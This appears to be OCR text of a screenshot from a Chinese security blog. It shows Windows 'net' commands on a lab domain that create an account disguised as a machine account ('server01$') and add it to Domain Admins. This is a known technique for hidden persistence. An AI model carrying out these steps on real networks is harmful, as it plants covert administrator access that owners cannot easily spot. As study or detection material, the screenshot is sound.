 Administrator: C:\Windows\system32\cmd.exe
C:\Users\admin01>net user server01$ Passw0rd! /domain /add
The request will be processed at a domain controller for domain example.corp.
The command completed successfully.
C:\Users\admin01>net users /domain
The request will be processed at a domain controller for domain example.corp.
User accounts for \\WIN-77LTAPHIQ1R.example.corp
admin01 Administrator Guest
krbtgt user01 user02
user03 user04
The command completed successfully.
C:\Users\admin01>net group "Domain Admins" server01$ /domain /add
The request will be processed at a domain controller for domain example.corp.
The command completed successfully.
C:\Users\admin01>net group "Domain Admins" /domain
The request will be processed at a domain controller for domain example.corp.
Group name Domain Admins
Comment Designated administrators of the domain
Members
admin01 Administrator server01$
The command completed successfully.
C:\Users\admin01>
信安之路